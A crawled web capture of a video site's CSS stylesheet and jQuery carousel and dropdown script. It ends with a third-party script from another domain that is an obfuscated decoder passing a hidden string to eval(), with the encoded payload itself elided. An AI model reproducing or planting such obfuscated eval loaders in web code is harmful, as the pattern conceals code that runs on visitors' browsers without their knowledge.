	.owl-trailer .shortstory-trailer .short-images a img {height:auto}	
}
@media (min-width: 468px) {
	.short-images a img {height:290px}
	#related-news .short-images a img {height:250px}
	.owl-random .short-images a img {height:250px}
	.shortstory-trailer .short-images a img {height:170px}
	.owl-trailer .shortstory-trailer .short-images a img {height:150px}
}
@media (min-width: 600px) {
	.short-images a img {height:390px}
	#related-news .short-images a img {height:380px}
	.owl-random .short-images a img {height:380px}
	.shortstory-trailer .short-images a img {height:200px}
	.owl-trailer .shortstory-trailer .short-images a img {height:180px}
}
@media (min-width: 768px) {
	.short-images a img {height:320px}
	#related-news .short-images a img {height:290px}
	.owl-random ..short-images a img {height:300px}
	.shortstory-trailer .short-images a img {height:150px}
	.owl-trailer .shortstory-trailer .short-images a img {height:220px}
}
@media (min-width: 992px) {
	.short-images a img {height:230px}
	#related-news .short-images a img {height:185px;}
	.owl-random .short-images a img {height:220px}
	.shortstory-trailer .short-images a img {height:150px}
	.owl-trailer .shortstory-trailer .short-images a img {height:210px}
}
@media (min-width: 1200px) {
	.short-images a img {height:275px}
	#related-news .short-images a img {height:250px}
	.owl-random .short-images a img {height:285px}
	.shortstory-trailer .short-images a img {height:180px}
	.owl-trailer .shortstory-trailer .short-images a img {height:240px}
}

/*owl-carousel*/
.block-carousel {overflow:hidden;}
.owl-box {margin-left: -10px; margin-right:-10px;}
.owl-box .shortstory-in {margin:0 10px !important; width:auto; float:none}
.owl-box .shortstory {margin:0 !important}

.owl-carousel .owl-wrapper:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
.owl-carousel {display: none; position: relative; width: 100%;	-ms-touch-action: pan-y;}
.owl-carousel .owl-wrapper {display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer {overflow: hidden; position: relative;	width: 100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out;}	
.owl-item.loading {min-height: 150px; background: url(AjaxLoader.gif) no-repeat center center}
.owl-carousel .owl-item {float: left;}
.owl-controls .owl-page, .owl-controls .owl-buttons div {cursor: pointer;}
.owl-controls {
	-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none;
	-ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
/*.grabbing {cursor:url(grabbing.png) 8 8, move;}*/
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
	-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0);}
.owl-controls {text-align: center}
.owl-controls .owl-prev, .owl-controls .owl-next {
	position:absolute; top:50%; color:#fff; background:#9B59B6; font-size:20px;
	filter: Alpha(Opacity=80); opacity: 0.8; z-index:5; border-radius:3px; margin-top:-30px;
	width:38px; height:60px; line-height:60px;}	
.owl-controls .owl-prev {left:10px;}
.owl-controls .owl-next {right:10px;}
.owl-controls.clickable .owl-buttons div:hover {filter: Alpha(Opacity=100); opacity: 1; background:#526480;}
.owl-pagination {height:30px; line-height:30px; position:absolute; top:-42px; right:10px}
@media (max-width: 467px) {.owl-pagination {position:static;}}
#related-news .owl-pagination {position:static !important; margin-top:20px;}
.owl-controls .owl-page {display: inline-block; vertical-align:middle; zoom: 1; *display: inline;}
.owl-controls .owl-page span {
	display: block;	width: 10px; height: 10px; margin-left: 4px;
	filter: Alpha(Opacity=80); opacity:0.8; background: #fff; border-radius:50%}
.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover span {background:#9B59B6; filter: Alpha(Opacity=100); opacity: 1}

.owl-orange .owl-prev, .owl-orange .owl-next {background:#FF6907}
.owl-blue .owl-prev, .owl-blue .owl-next {background:#02B0E4}
.owl-red .owl-prev, .owl-red .owl-next {background:#FC1A3F}
.owl-green .owl-prev, .owl-green .owl-next {background:#2ECC71}
.owl-violet .owl-prev, .owl-violet .owl-next {background:#9B59B6}
.owl-yellow .owl-prev, .owl-yellow .owl-next {background:#FFC146}

.owl-orange .owl-controls .owl-page.active span, .owl-orange .owl-controls.clickable .owl-page:hover span {background:#FF6907}
.owl-red .owl-controls .owl-page.active span, .owl-red .owl-controls.clickable .owl-page:hover span {background:#FC1A3F}
.owl-blue .owl-controls .owl-page.active span, .owl-blue .owl-controls.clickable .owl-page:hover span {background:#02B0E4}
.owl-green .owl-controls .owl-page.active span, .owl-green .owl-controls.clickable .owl-page:hover span {background:#2ECC71}
.owl-violet .owl-controls .owl-page.active span, .owl-violet .owl-controls.clickable .owl-page:hover span {background:#9B59B6}
.owl-yellow .owl-controls .owl-page.active span, .owl-yellow .owl-controls.clickable .owl-page:hover span {background:#FFC146}

/*fullstory*/
.fullstory {background:#222933; padding-top:20px; padding-bottom:40px;}
#fstory-film {background: #24303D; padding-top:20px; padding-bottom:20px;}
#related-news {background:#24303D; padding-top:20px; padding-bottom:20px;}

.fstory-h1 {
	line-height:32px; font-size:22px; overflow:hidden; text-transform:uppercase;
	border-left:8px solid #02B0E4; padding:7px 20px 7px 60px; position:relative; min-height:45px;}

.fstory-favorites {
	text-align:center; position:absolute; left:2px; top:0; width:45px; height:45px;	border:1px solid #304156;
	background:#24303D; line-height:45px; border-top-right-radius:3px; border-bottom-right-radius:3px;}
.fstory-favorites a {display:block; height:100%}
.fstory-favorites img {vertical-align:middle !important}
.fstory-favorites:hover {background:#526480; border-color:#526480}

#addcform {background:#1D232C; padding-top:20px; padding-bottom:20px;}
#comment-news .comment-news-line {border-top:3px solid #24303D; padding-top:10px; text-align:right; margin-bottom:20px;}
@media (max-width: 767px) {
	#comment-news .btn {width:100%;}
	#comment-news .comment-news-line {margin-bottom:40px;}}

.fstory-content {text-align:justify; font-size:14px;}
.fstory-content img {max-width:100%; height:auto;}
.fstory-content ol, .fstory-content ul {margin:15px 0; padding-left:20px; overflow:hidden; color:#565A5F} 
.fstory-content ol {list-style: decimal; padding-left:30px;}
.fstory-content ul {list-style: inside;}

.fstory-poster-in {text-align:center}
.fstory-poster {position:relative;}
.fstory-poster img {display:inline-block; vertical-align:middle; max-width:100%;border-radius:3px; border:3px solid #304156;}
@media (max-width: 767px) {.fstory-poster {margin:0 auto; width:300px;}}
.fstory-poster-rip {background:#FC1A3F; padding:4px 10px; color:#fff; position:absolute; top:20px; left:-5px}
.fstory-poster-rip a {color:#fff}

.btn-trailer {width:100%; margin-top:20px; font-size:12px; padding-top:12px; padding-bottom:12px;}
@media (max-width: 767px) {.btn-trailer {margin-bottom:20px;}}

.video-responsive embed, .video-responsive object, .video-responsive video,
.video-responsive iframe, .video-responsive frame {width: 100% !important; height:400px;}
.mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay {width:100% !important;}
.mejs-video, .mejs-shim {height:400px !important;}

@media screen and (max-width: 991px) {
	.video-responsive embed, .video-responsive object, .video-responsive video,
	.video-responsive iframe, .video-responsive frame, .mejs-video, .mejs-shim {height:400px !important;}		
}
@media screen and (max-width: 767px) {
	.video-responsive embed, .video-responsive object, .video-responsive video,
	.video-responsive iframe, .video-responsive frame, .mejs-video, .mejs-shim {height:350px !important;}		
}
@media screen and (max-width: 600px) {
	.video-responsive embed, .video-responsive object, .video-responsive video,
	.video-responsive iframe, .video-responsive frame, .mejs-video, .mejs-shim {height:300px !important;}		
}
@media screen and (max-width: 467px) {
	.video-responsive embed, .video-responsive object, .video-responsive video,
	.video-responsive iframe, .video-responsive frame, .mejs-video, .mejs-shim {height:250px !important;}		
}

/*finfo*/
.finfo {overflow:hidden; padding:0 0 10px 40px; position:relative; color:#99b1d4}
.finfo:last-child {padding-bottom:0}
.finfo .finfo-line {height:100%; width:4px;background:#222933;	position:absolute; left:10px; top:0}
.finfo .finfo-block {background:#222933; border-radius:3px; position:relative;}
.finfo:hover .finfo-block {background:#1D232C}
.finfo .finfo-block:before {
	width:12px; height:12px; border-radius:50%; content:" ";
	position:absolute; top:50%; left:-34px; background:#304156; margin-top:-6px;}
.finfo:hover .finfo-block:before {background:#526480}	
.finfo .finfo-block:after {
	top: 50%; left: -12px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; 	
	border-right-color:#304156; pointer-events: none; border-width:6px; margin-top: -6px;}
.finfo .finfo-title {
	display:table-cell; vertical-align:middle; width:100px; background:#304156; padding:6px 10px;
	text-transform:uppercase; font-size:10px; color:#a5bbdc;
	border-bottom-left-radius:3px; border-top-left-radius:3px;}
.finfo .finfo-text {display:table-cell; vertical-align:middle; padding:10px; color:#798FA6}

.fstory-info {background:#1D232C; padding-top:10px; padding-bottom:10px}
.fstory-info-right {text-align:right; padding-top:4px;}
@media (max-width: 767px) {
	.fstory-info-left {text-align:center}
	.fstory-info-right {text-align:center; background:#304156; margin-top:10px; padding-top:10px; padding-bottom:10px;}}

/*ul-infoicon*/
.ul-infoicon > li {display:inline-block; vertical-align:middle; margin-right:2px;}
@media (max-width: 767px) {.ul-infoicon > li {margin-top:5px;}}
.ul-infoicon > li > a {
	height:34px; background: #232F3D; color: #99b1d4; border: 1px solid #304156;
	display:block; padding: 0 8px; line-height:34px; border-radius:3px;}
.ul-infoicon > li > a:hover {background:#526480}
.ul-infoicon > li > a i {margin-right:8px;}
.ul-infoicon > li > a i.fa-lg {margin-right:0}
.ul-infoicon li.dropdown {position:relative;}
.ul-infoicon .dropdown-menu {width:200px; font-size:11px; padding:0; left:auto; right:0}
.ul-infoicon .dropdown-menu li {
	float:none; width:100%; color:#99b1d4;padding:0 0 0 10px; font-size:12px;
	line-height:30px; height:30px; margin:0}
.ul-infoicon .dropdown-menu li:nth-child(even) {background:#202a36}
.ul-infoicon .dropdown-menu li i {font-size:14px; margin-right:10px;}
.ul-infoicon > li > a:hover, .ul-infoicon > li > a:focus, .ul-infoicon > li.open > a, .ul-infoicon > li.open > a:hover,
.ul-infoicon > li.open > a:focus {background:#526480; outline:0}

/*fstory-tags*/
.fstory-tags {color:#1F2935; padding-left:40px; position:relative; margin:20px 0}
.fstory-tags-text {
	color:#FC1A3F;color:rgba(252,26,63,0.8); font-size:18px; position:absolute; top:0; left:0; width:40px;}
.fstory-tags-text i {margin-right:5px;}
.fstory-tags-text > b {text-transform:uppercase;}
.fstory-tags a {
	display:inline-block; vertical-align:middle; padding:8px 12px; border-radius:20px;
	font-size:12px; border:1px solid #304156; margin-bottom:4px;}
.fstory-tags a:hover {background:#304156}

/*bcomment*/
.bcomment {margin:0 10px 20px 10px;}
#comment-news .bcomment {margin:0 0 20px 0;}
.bcomment-pm {margin:20px;}
.bcomment-left {position:relative;}
.bcomment-right {background:#24303D; padding:20px;}
.bcomment-left:after {
	top: 50%; right:-10px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; 	
	border-right-color:#24303D; pointer-events: none; border-width:16px; margin-left: -16px; margin-top:-8px;}
.bcomment-avatar {border: 5px solid #304156; overflow:hidden; width:110px; height:110px;}
.bcomment-avatar img {display:block; width:100%;}
@media screen and (max-width: 767px) {
	.bcomment-avatar {margin:0 auto; margin-bottom:40px;}
	.bcomment-left:after {bottom: 0;left: 50%; top:auto; border-color: #222933;border-bottom-color: #24303D; right:auto;}}
.bcomment-top {margin:0 0 20px 0; border-bottom:2px solid #1F2935; padding:0 0 10px 0;}
.bcomment-author {float:left; padding:5px 20px; background:#1F2935;}
.bcomment-author a {line-height:24px; display:block; color:#3E729A}
.bcomment .ul-rating {float:right;}
.bcomment-content {padding:0 0 10px 0; text-align:justify}
.bcomment-newstitle {font-size:16px; margin-bottom:10px;}
.bcomment-signature {color:#5E758C; font-size:11px; font-style: italic; margin-top:10px; background:#1F2935; padding:10px;}
.bcomment-bottom {overflow:hidden; border-top:2px solid #1F2935; padding-top:10px;}
@media screen and (max-width: 767px) {.bcomment-bottom {text-align:center}}	
.ul-bcomment-info {overflow:hidden; float:left;}
.ul-bcomment-info li {float:left; margin-right:5px; line-height:28px; font-size:11px;}
.ul-bcomment-tool {overflow:hidden; float:right;}
.ul-bcomment-tool li {float:left; margin:0 2px;}
.ul-bcomment-tool li a {
	color:#899cb9; text-align:center; display:block;
	height:26px; padding:0 8px; line-height:24px; border-radius:3px; background:#38495c}
.ul-bcomment-tool li a:hover {background:#1F2935;}
.ul-bcomment-tool li.mass-action {height:26px; padding:0 8px; line-height:26px;border-radius:3px; background:#38495c}
.ul-bcomment-tool li.mass-action input {display:inline-block; vertical-align:middle}
@media screen and (max-width: 767px) {
	.ul-bcomment-tool, .ul-bcomment-info {float:none; display:block;}
	.ul-bcomment-tool {margin-top:10px;}}

/*form*/
.igroup {position:relative; display:table; border-collapse:separate; margin-bottom:8px;}
.igroup-20 {margin-top:20px;}
.igroup-input, #page-input select {
  display: block; width: 100%; height: 34px; padding: 7px 12px; font-size: 12px; line-height: 1.42857143;
  color: #A5BBDC !important; background: #28313E; border: 1px solid #313842; border-radius: 3px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;}
.infobox select {width:auto !important; display:inline-block !important; padding:0 !important}
.igroup .igroup-input {position: relative; z-index: 2; float: left; width: 100%; margin-bottom:0;}
.igroup-input:focus {
	border-color:#526480;outline:0;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.055), 0 0 8px rgba(102, 175, 233, 0.4);}	
.igroup select:focus {outline:1px solid #526480;}
.igroup-input::-moz-placeholder {color:#A5BBDC; opacity: 1;}
.igroup-input:-ms-input-placeholder {color:#A5BBDC;}
.igroup-input::-webkit-input-placeholder {color:#A5BBDC;}
.igroup-text {cursor:auto; background:#303847;}
textarea.igroup-input {height:auto;}
input[type="search"] {-webkit-appearance:none;}
.igroup-span {
  padding:6px 12px; font-size:14px; font-weight:normal; line-height:1; color:#6E879F;
  text-align:center; background:#333D4D; border:1px solid #313842; border-radius:3px;}
.igroup-span input[type="radio"], .igroup-span input[type="checkbox"] {margin-top:0;}
.igroup-span > i {width:14px !important}
.igroup-span-i > i {margin-right:5px;}
.igroup-span, .igroup-btn, .igroup .igroup-input {display: table-cell;}
.igroup-span:not(:first-child):not(:last-child), .igroup-btn:not(:first-child):not(:last-child),
.igroup .igroup-input:not(:first-child):not(:last-child) {border-radius: 0;}
.igroup-span, .igroup-btn {width: 1%; white-space: nowrap; vertical-align: middle;}
.igroup .igroup-input:first-child, .igroup-span:first-child, .igroup-btn:first-child > .btn,
.igroup-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius:0; border-top-right-radius:0;}
.igroup-span:first-child {border-right:0;}
.igroup .igroup-input:last-child, .igroup-span:last-child, .igroup-btn:last-child > .btn,
.igroup-btn:first-child > .btn:not(:first-child), #page-input select, .igroup-select select {
	border-bottom-left-radius:0; border-top-left-radius:0;}	
.igroup-span:last-child {border-left:0;}
.igroup-btn {position:relative; font-size:0; white-space:nowrap;}
.igroup-btn > .btn {position:relative; box-shadow:none;}
.igroup-btn > .btn + .btn {margin-left: -1px;}
.igroup-btn > .btn:hover, .igroup-btn > .btn:focus, .igroup-btn > .btn:active {z-index:2;}	
.igroup-regcode {
	height:100px; margin-bottom:2px !important; padding:10px; background:#272F3A;
	border-top-right-radius:3px !important; border-bottom-right-radius:3px !important; box-shadow:none;}
.igroup-regcode #dle-captcha {display:block;}
.igroup-recaptcha {margin-top:20px; padding:10px; border-radius:3px;}
.igroup-recaptcha > p {margin:0 0 10px 0}
.igroup-textarea {background:#28313E; border-radius:3px;}
.igroup-textarea > label {margin-bottom:10px;}
.igroup-textarea > input {margin-left:15px; margin-bottom:10px;}
.igroup-textarea textarea {width:100%; border:1px solid #e5e5e5;}
#result-registration > font {
	display:block; padding:7px 20px; margin-bottom:15px; background:#526480;
	font-size:12px; border-radius:3px; color:#a5bbdc !important}
.igroup-infoblock {background:#24303D; padding:7px 20px; font-size:12px; margin-bottom:8px; border-radius:3px;}
.fieldsubmit {margin:20px 0 0 0}
.igroup-link {color:#eee !important;}
.igroup-link:hover, .igroup-link:focus {background:#526480; color:#fff}

/*vote*/
#votes, .votes-full {color:#a5bbdc; background:#1F2935; overflow:hidden; padding:20px 20px 10px 20px;}
.votes-full {background:#304156;}
.votes-full h2 {margin-left:-20px;}
#dle-vote, .pollvotelist {padding:20px; font-size:12px}
#dle-vote .vote, .pollvotelist .pollanswer {height:20px; line-height:20px; overflow:hidden}
#dle-vote .vote input, #dle-vote .vote label,
.pollvotelist .pollanswer input, .pollvotelist .pollanswer label {display:inline-block; vertical-align:top}
#dle-vote .vote input, .pollvotelist .pollanswer input {margin:3px 5px 0 0}
#votes .vresult { position:absolute}	
.votes-full h2 {font-size:20px;}
.votes-bottom, .voteresult {text-align:center; padding:10px 0; margin:20px -10px 0 -10px; background:#22303E}
.votes-bottom i {margin:0}
.voteresult {font-size:12px;}
#dlevotespopupcontent table {margin:0 0 15px -15px}
.votes-full {margin-top:30px}

/*system*/
#page-input, #addnews-page {background:#222933; padding-top:20px; padding-bottom:20px; border-radius:3px;}
.blockquote {background: #24303D; padding:20px 40px; font-style: italic; margin-bottom:40px;}
.block-input {padding:0 40px 0 40px;}
.page-block {background: #24303D; padding:20px 40px; margin-bottom:40px;}
@media screen and (max-width: 767px) {
	.blockquote {padding:20px;}
	.block-input {padding:0 20px 0 20px;}
	.page-block {padding:20px;}}

/*userinfo*/
.profil-popup {overflow:hidden; padding:15px 10px 15px 130px; position:relative; min-height:130px;}
.profil-popup-left {position: absolute; left:10px; top:15px; width:100px;}
.profil-popup-left img {border:3px solid #304156; width:100px; height:100px; display:block}
.profil-popup-right li {margin-bottom:2px;}



.user-foto {padding:3px; border:3px solid #526480; width:120px; margin:0 auto 20px auto;}
.user-foto img {width:100%; display:inline-block; vertical-align:middle;}
.user-ullink {font-size:12px}
.user-ullink li {margin:0 0 5px 0}
.user-ullink li a {
	display:block; text-align:center; padding:8px 0;border-radius:3px;
	background: #232F3D; border: 1px solid #304156;}
.user-ullink li a:hover {background:#526480}
.user-edituser a {border: 1px solid #304156; background:#526480; padding:8px 15px; display:block; border-radius:3px;}
.user-edituser a:hover {background: #232F3D;}
@media screen and (max-width: 768px) {.user-ullink {margin:20px 0;}}
.user-rating {background:#222933; padding:8px 20px}
.ul-stat {margin:20px 0 20px 20px}
.ul-stat li {line-height:32px;}
.ul-stat .grey {color:green;}
.pm_status {border:1px solid #333D4D; border-radius:3px;}
.pm_status_head {background:#333D4D; padding:8px 15px; border-top-left-radius:3px; border-top-right-radius:3px;}
.pm_status_content {padding:8px 15px; font-size:12px;}
.pm_status .pm_progress_bar {margin:5px 0}

.infobox {margin-bottom: 10px; border:1px solid #313842; border-radius:3px;}
.infobox .infobox-header {
	position: relative; padding: 9px 15px 10px; font-weight: bold;border-bottom:1px solid #313842;
	background:#333D4D; border-top-left-radius:3px; border-top-right-radius:3px;}
.infobox .infobox-header i {margin-right:10px;}
.infobox .infobox-content {padding:20px; font-size:12px; background:#28313E}
.infobox .infobox-content.infobox-table {padding:0;}
.infobox a {font-weight: bold;}
.infobox a:hover {text-decoration:underline}
.infobox hr {margin-bottom:0; border-top-color:#dfe6e7}
.infobox p {margin:4px 0}
.infobox ul {margin:0 !important}
.infobox ul li {list-style:inside; padding:0 0 5px 0}
.font-red {color:#EE6C92}

/*addnews*/
#addnews-page {font-size:12px;}
.impot {color:#ff3b28}
.addnews-admintag {background:#1D232C; padding:10px; margin-top:20px;}
td.label, td.addnews {vertical-align:middle; padding-right:10px;}
.tableform {width:100%; margin-bottom:15px;}
.tableform td {padding-bottom:15px;}
.tableform td .bb-editor {margin-top:5px;}
.f_input, td.xfields textarea, .xfields input, .xprofile input, .f_textarea, .tableform td > select,
.page-search .textin {
	display: block; width: 100%; height: 34px; padding: 7px 12px; font-size: 12px; line-height: 1.42857143;
	color: #A5BBDC; background: #28313E; border: 1px solid #526480; border-radius:3px;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;}
.f_input:focus {
	border-color: #526480; outline: 0;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);}
.bb-editor textarea, .f_textarea {height:200px !important; padding:5px; font-size:12px}
.xfields textarea, .xprofile textarea {width: 100%; height: 186px;}
.xfields input, .xprofile input {width: 250px; display:inline-block; height:34px; line-height:34px; font-size: 12px;}
.xfields_table td {vertical-align: top}
.tableform td select {width:100% !important}
.tablevote {border-radius:5px; background:#24303D;}
.addvote td {padding:15px}
.addvote-btn {padding:0 !important}
#addnews-page select#category option {color:#A5BBDC !important}
#addnews-page .fieldsubmit .btn {margin-right:5px;}

a.telegram {
 display: block;
max-width:100%;
 padding: 0.7em;
 color: #ffffff;
 background: #28b6f6;
 font-weight: bold;
 text-decoration: none;
 border-radius: 6px;
}
 a.telegram:hover {
 background: #28b6f6;
 color: #fff;
}

/*search page*/
.searchtable {margin:0 -10px 5px -10px}
.searchtable fieldset {margin:5px !important}
.searchtable input.bbcodes {margin:0 5px 0 0 !important;}
.searchtable td.search > div {margin-left:5px;}
.searchtable td.search > label {display:block; margin-top:4px;}
.searchtable label > input {margin-right:4px;}
.textin {width:100% !important; margin-bottom:10px;}
.page-search br {display:none;}
.search-page-p {font-size:12px; color:#F26341; padding-top:5px;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://betakror.net/js/libs.js
body_size: 3692
content:
// Add slideup & fadein animation to dropdown
   $('.dropdown').on('show.bs.dropdown', function(e){
      var $dropdown = $(this).find('.dropdown-menu');
      var orig_margin_top = parseInt($dropdown.css('margin-top'));
      $dropdown.css({'margin-top': (orig_margin_top + 10) + 'px', opacity: 0}).animate({'margin-top': orig_margin_top + 'px', opacity: 1}, 300, function(){
         $(this).css({'margin-top':''});
      });
   });
   // Add slidedown & fadeout animation to dropdown
   $('.dropdown').on('hide.bs.dropdown', function(e){
      var $dropdown = $(this).find('.dropdown-menu');
      var orig_margin_top = parseInt($dropdown.css('margin-top'));
      $dropdown.css({'margin-top': orig_margin_top + 'px', opacity: 1, display: 'block'}).animate({'margin-top': (orig_margin_top + 10) + 'px', opacity: 0}, 300, function(){
         $(this).css({'margin-top':'', display:''});
      });
   });
   

$("#trailer").on('hidden.bs.modal', function (e) { 
 $("#trailer iframe").attr("src", $("#trailer iframe").attr("src"));
});

$('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  var iframe = $(e.relatedTarget.hash).find('iframe'); 
  var src = iframe.attr('src');
  iframe.attr('src', '');
  iframe.attr('src', src);
});

$(document).ready(function() {
	var owl = $("#owl-slider");
		owl.owlCarousel({
			autoPlay: 5000,
			stopOnHover: true,
			pagination:true,
			itemsCustom : [
				[0, 1],
				[468, 2],
				[600, 2],
				[768, 3],
				[992, 5],
				[1200, 5],
				[1400, 5],
				[1600, 5]
			],
			navigation : true,
			navigationText: [
				"<i class='fa fa-angle-left'></i>",
				"<i class='fa fa-angle-right'></i>"
			],
		}); 
});

$(document).ready(function() {
	var owl = $("#owl-related, #owl-cat1, #owl-cat2, #owl-cat3, #owl-cat4");
		owl.owlCarousel({
			stopOnHover: true,
			pagination:true,
			itemsCustom : [
				[0, 1],
				[468, 2],
				[600, 2],
				[768, 3],
				[992, 4],
				[1200, 4],
				[1400, 4],
				[1600, 4]
			],
			navigation : true,
			navigationText: [
				"<i class='fa fa-angle-left'></i>",
				"<i class='fa fa-angle-right'></i>"
			],
		}); 
});

$(document).ready(function() {
	var owl = $("#owl-trailer");
		owl.owlCarousel({
			stopOnHover: true,
			pagination:false,
			itemsCustom : [
				[0, 1],
				[450, 2],
				[600, 2],
				[768, 1],
				[992, 1],
				[1200, 1],
				[1400, 1],
				[1600, 1]
			],
			navigation : true,
			navigationText: [
				"<i class='fa fa-angle-left'></i>",
				"<i class='fa fa-angle-right'></i>"
			],
		}); 
});

$(document).ready(function() {
	var owl = $("#owl-random");
		owl.owlCarousel({
			stopOnHover: true,
			pagination:true,
			itemsCustom : [
				[0, 1],
				[450, 2],
				[600, 2],
				[768, 3],
				[992, 1],
				[1200, 1],
				[1400, 1],
				[1600, 1]
			],
			navigation : false,
			navigationText: [
				"<i class='fa fa-angle-left'></i>",
				"<i class='fa fa-angle-right'></i>"
			],
		}); 
});


$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

$(document).ready(function(){
$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').fadeIn();} else {$('#scroller').fadeOut();}});
$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
});

$(document).ready(function(){
	$('.sociallogin a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	})
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=162889
body_size: 1591
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"UKvHMeiQF",4,6,33))